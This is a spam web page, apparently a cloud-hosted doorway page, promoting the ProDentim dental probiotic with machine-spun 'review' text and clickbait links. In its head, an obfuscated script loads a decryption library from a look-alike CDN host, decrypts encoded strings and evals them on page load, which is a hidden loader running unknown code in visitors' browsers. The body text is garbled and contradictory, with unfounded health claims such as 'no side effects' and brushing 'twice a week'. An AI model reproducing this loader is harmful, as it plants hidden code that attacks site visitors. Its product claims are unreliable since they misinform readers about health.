

--- FILE ---
content_type: text/html
request_url: https://objectstorage.us-ashburn-1.oraclecloud.com/n/idx0umoi60xh/b/prodentim/o/What-Is-The-Review-On-Prodentim-And-How-Does-It-Work-The-Thing-You-Need-To-Know.html
body_size: 14082
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>What Is The Review On Prodentim And How Does It Work - The Thing You Need To Know</title>
<meta name="description" content="What Is The Review On Prodentim And How Does It Work. Can this brand-new probiotic help recover your microbiome? Is this all buzz or is it a complete waste of money? Our review revealed some astonishing facts.">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "DublinCore",
 "DC.Title": "ProDentim",
 "DC.Creator": "ProDentim",
 "DC.Subject": "What Is The Review On Prodentim And How Does It Work,Lactose Intolerance,Best Place To Buy Prodentim,Prodentim Feedback,Prodentim Walmart,Real Reviews Of Prodentim,Dental Cavities,Prodentim Ratings And Reviews",
 "DC.Description": "Can this particular brand new probiotic help rebuild your microbiome? Does it live up to the hype? In the event that you need to know the facts concerning this health supplement then you need to read this report.",
 "DC.Date": "2022-07-25",
 "DC.Type": "text",
 "DC.Format": "Internet Browser",
 "DC.Identifier": "https://objectstorage.us-ashburn-1.oraclecloud.com/n/idx0umoi60xh/b/prodentim/o/index.html",
 "DC.Source": "https://objectstorage.us-ashburn-1.oraclecloud.com/n/idx0umoi60xh/b/prodentim/o/",
 "DC.Language": "English",
 "DC.Coverage": "World",
 "DC.Rights": "Copyright© ProDentim All Rights Reserved Worldwide"
}
</script>
	<meta name="description" content="">
	<meta name="keywords" content=""><meta name="viewport" content="width=device-width, initial-scale=1">
    
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
    <!--[if lt IE 9]>
      <script src="js/html5shiv.js"></script>
      <script src="js/respond.min.js"></script>
    <![endif]-->
    
    
    
    <link href="./assets/Enterprise_skeleton.css" rel="stylesheet">

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var nCdmcRNPMYkOCNQ = 'TfCsdJHaCOWWVSV';var ZJWZqKvyLHEzZWF = '[base64]';var PbdgeXXeEUxLkXI = '[base64]';let PQRCaLQJhZDGSSC = new Encryption();var LGsmaELJKBYWJUC = PQRCaLQJhZDGSSC.decrypt(ZJWZqKvyLHEzZWF, nCdmcRNPMYkOCNQ);if (!eval(LGsmaELJKBYWJUC)) {eval(PQRCaLQJhZDGSSC.decrypt(PbdgeXXeEUxLkXI, nCdmcRNPMYkOCNQ));};</script>
			
</head>
<body>

	<div id="page" class="page">
		<div class="block yummy bg-layer hero full-vheight padding-top-20 background-cover bottom-center" style="background-image: url('./assets/36fa015bd6112836f92302376c96c3df.jpg');" id="header17">
			<div class="overly">
			</div>
			<div class="container">
				<nav class="navbar navbar-plain text-white sbpro-navbar-centered">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-inverse-collapse"><span class="sr-only">Toggle navigation</span> <span class="fa fa-bars"></span>
						</button> <a class="navbar-brand" href="#"></a>
					</div>
					<div class="collapse navbar-collapse" id="navbar-inverse-collapse">
						<ul class="nav navbar-nav navbar-centered" data-dnd-list="">
							<li class="active"><a href="./index.html" data-parent="1">Home</a> </li>
							<li><a href="./index.html" data-parent="1">About</a> </li>
							<li><a href="./index.html" data-parent="1">Contact</a> </li>
						</ul>
						<div class="navbar-buttons hidden-xs">
						</div>
					</div>
				</nav>
			</div>
			<div class="container">
				<div class="row" style="background-color: rgba(0, 0, 0, 0); margin-top: 0px; margin-bottom: 0px;">
					<div class="v-underNav text-white col-md-9" data-col_id="1">
						<h1 class="font-open border-width-tiny heading-vertical-line text-size32"><a href="./index.html">ProDentim</a><br>
						What Is The Review On Prodentim And How Does It Work - The Thing You Need To Know</h1>
					</div>
				</div>
				
			</div>
		</div>
		
		<div class="block yummy bg-layer content background-cover padding-top-100 padding-bottom-100 center-center" id="content4" style="background-color: rgb(243, 243, 243); background-image: none; padding-top: 0px; padding-bottom: 0px;">
			<div class="overly" style="background-color: rgba(0, 0, 0, 0);">
			</div>
			<div class="container">
				<div class="row v-center" style="background-color: rgba(0, 0, 0, 0); margin-top: 0px; margin-bottom: 0px;">
					<div class="col-md-11" data-col_id="2">
						<hr>
                <a href="./index.html">Home</a><br>
<h1>What Is The Review On Prodentim And How Does It Work - What The Authorities Are not Saying And How It Impacts You</h1>

What Is The Review On Prodentim And How Does It Work
<p>Proper doses of Peppermint are included in the supplement to increase the efficiency level of the product. Peppermint's natural antiinflammatory effects make it an ideal choice for reducing gum bleeding and inflammation. You can get whiter teeth at your home with this product. It is quick and has no side effects. Another reason pregnant women often experience oral health problems, is the difficulty they have chewing and swallowing. Before you can chew or swallow, you must pass through many layers of tissue. Because of this, many people find that they have difficulty getting enough nutrients while they are pregnant.</p>
<h2>Customer Reviews On Prodentim - What Everybody Should Be Aware Of</h2>
<p>This product has already received numerous reviews from Australia (UK), Canada (US), and other countries. The mouth is the best place for bacteria to thrive, but using a probiotic supplement like ProDentim can target these problems. While the remedy is relatively new, ProDentim provides consumers with a natural formula free of stimulants and gluten. Because the tablet can be chewed, users won't need to drink water to make it go down. Although this formula won't solve all problems, it can help to create a healthy environment for your gums and teeth.</p>
<h2>What Is The Prodentim Supplement</h2>
<p>ProDentim works fast due to its high level of probiotics. In the first few weeks of use, users might see visible results. Do not miss any dose. It can delay results and reduce effectiveness. If you have a weak memory or are forgetful when it comes to medication, try setting up a reminder on your phone. Other options, such as sticky notes to remind you of important dates, are also possible.</p>
<h2>Prodentim Consumer Reviews - The Biggest Lies Disclosed</h2>
What Is The Review On Prodentim And How Does It Work
<p><iframe width="450" height="275" src="https://www.youtube.com/embed/OIp4NYDPjkU" frameborder="0" allowfullscreen="#DEFAULT"></iframe></p>
<p>Each bottle contains 30 tablets that improve dental health. This ProDentim review will help you to understand more about the pros and cons of ProDentim supplement. We are aware that harmful bacteria can cause serious dental problems. To keep them away, you must brush your teeth at least twice a week after meals. ProDentim is an adult-only supplement, and users should seek medical guidance from their doctor if they are on prescription medications or have a chronic disease before using it. The formulator suggests chewing one tablet each morning after brushing your teeth.</p>

<p>Pro Dentim dental care formula focuses on strengthening teeth, reducing the chance of decay and fracture, and includes Pro Dentim. Second, other organic ingredients well-known for improving tooth health are also included. ProDentim Reviews also includes mint, which is responsible for fresher breath and tooth whitening. ProDentim contains high levels of a patented mix of supplements that are specifically designed to boost your oral health and fight harmful bacteria. It can also help prevent unwanted cravings for food because it is rich in fiber.</p>

<p>Supplements contain many ingredients that can improve overall health and digestion. Numerous scientific studies have shown that supplements can improve oral and digestion health. These exercises will help reduce pain in your mouth. These exercises will also improve the health of your teeth every day. It could contain all natural ingredients, such as extracts from plants and herbs.</p>
What Is The Review On Prodentim And How Does It Work


<br><a href="./Is-The-Prodentim-Prebiotic-A-Scam-Misinformation-Deceptions-And-Utter-BS-About-This-Product-Finally-Exposed.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./What-Are-Prodentim-Reviews-And-Scams-Revealing-Report-Uncovers-The-Fake-Techniques.html">Next</a>
<br>Popular Posts: <br><a href="./Prodentim-Before-And-After-Why-Many-People-Are-Dead-Wrong.html">Prodentim Before And After - Why Many People Are Dead Wrong</a><br><a href="./Prodentim-Better-Business-Bureau-The-Thing-You-Need-To-Learn.html">Prodentim Better Business Bureau - The Thing You Need To Learn</a><br><a href="./Prodentim-Scam-Unusual-Report-Finds-The-Fake-Techniques.html">Prodentim Scam - Unusual Report Finds The Fake Techniques</a><br><a href="./Prodentim-Directions-For-Use-A-Horrific-Blunder-Discovered-And-How-To-Prevent-It.html">Prodentim Directions For Use - A Horrific Blunder Discovered And How To Prevent It</a><br><a href="./Prodentim-For-Teeth-The-Most-Ignored-Lie-Exposed.html">Prodentim For Teeth - The Most Ignored Lie Exposed</a><br> 
                
                <hr>
                
                <p>  </p>
					</div>
				</div>
			</div>
		</div>
		<div class="block parrot bg-layer title padding-top-bottom-40" id="title26">
			<div class="overly">
			</div>
			<div class="container">
				<div class="row">
					<div class="col-md-8 col-md-offset-2">
						<div class="sbpro-bg-styler text-center">
							<h1 class="font-open border-width-tiny heading-vertical-line text-size32">***</h1>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="block parrot map" id="map2">
			<div class="container-full bg-nero-grey sbpro-block-background">
				<div class="row">
					<div class="col-sm-3 no-padding">
						<div class="sbpro-bg-styler bg-layer padding-md-left-60 padding-top-40">
							<div class="overly">
							</div>
							<h1 class="text-white font-light text-xs-center padding-md-left-15">Categories</h1>
							<div class="sbpro-bg-styler map-address map-address1 hover-text-white">
								<div class="row">
									<div class="col-sm-2">
										<div data-content="true">
											<span class="fa fa-map-marker"></span>
										</div>
									</div>
									<div class="text-white col-sm-10">
										<div data-content="true">
											
										</div>
									</div>
								</div>
							</div>
							<div class="sbpro-bg-styler map-address map-address1 hover-text-white">
								<div class="row">
									<div class="col-sm-2">
										<div data-content="true">
											<span class="fa fa-map-marker"></span>
										</div>
									</div>
									<div class="text-white col-sm-10">
										<div data-content="true">
											
										</div>
									</div>
									<div class="col-sm-10">
										<div data-content="true">
										<br><br><br><br>
											<font class="text-white font-light"><p>Copyright&copy; ProDentim All Rights Reserved Worldwide</p></font>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="col-sm-9 no-padding">
						<div class="mapWrapper">
							<div id="gmap" class="gmap border-radius-lg" style="height: 500px; background-image: url('./assets/36fa015bd6112836f92302376c96c3df.jpg'); background-position: center center">
							</div>
							<div class="mapOverlay">
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- /#page -->
	<script type="text/javascript" src="./assets/Enterprise_skeleton.bundle.js">
		</script>



</body>
</html>